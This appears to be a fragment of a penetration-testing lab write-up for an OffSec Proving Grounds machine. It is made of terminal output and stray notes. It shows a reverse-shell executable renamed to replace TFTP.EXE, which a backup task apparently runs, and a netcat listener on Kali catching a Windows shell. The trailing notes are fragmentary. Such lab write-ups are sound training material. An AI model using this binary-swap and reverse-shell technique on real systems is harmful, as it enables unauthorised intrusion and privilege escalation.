 Volume Serial Number is 6E11-8C59
Directory of C:\Backup
03/01/2023  09:21 AM    <DIR>          .
03/01/2023  09:21 AM    <DIR>          ..
06/12/2020  06:45 AM            11,304 backup.txt
06/12/2020  06:45 AM                73 info.txt
03/01/2023  09:19 AM             7,168 reverse-3306.exe
06/23/2020  06:49 PM            73,802 TFTP_back.exe
06/23/2020  06:49 PM            73,802 TFTP_backup.exe
5 File(s)        166,149 bytes
2 Dir(s)  28,553,375,744 bytes free
C:\Backup>move reverse-3306.exe TFTP.EXE
move reverse-3306.exe TFTP.EXE
1 file(s) moved.
C:\Backup>
fish@kali: ~/offsec/pg-lab/Inter/
┌──(fish㉿kali)-[~/…/pg-lab/Inter/Slort-192.168.171.53/enum]
└─$ nc -lnvp 3306
listening on [any] 3306 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.171.53] 50865
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
Backups are usually run by
remove shell.
Template
1-Scanning
move reverse-3306.exe
Then we have to wait for